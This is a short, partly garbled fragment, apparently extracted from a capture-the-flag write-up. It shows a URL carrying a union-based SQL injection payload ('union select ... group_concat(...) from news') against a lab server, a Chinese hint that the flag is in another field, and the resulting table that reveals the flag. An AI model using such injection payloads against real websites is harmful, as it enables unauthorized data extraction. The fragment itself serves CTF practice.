 118.190.152.202:8011/?id=1%20union%20select%201,2,3,4,5,group_concat(kjafuibafuohnuvwnruniguankacbh)%20from%20news
logout
id 1 提交
flag在另一个字段
id 标题 内容 时间 备注
1 title1 hi good day 2017 å¤‡æ³¨
4 1 flag{hahaha999999999} 5 2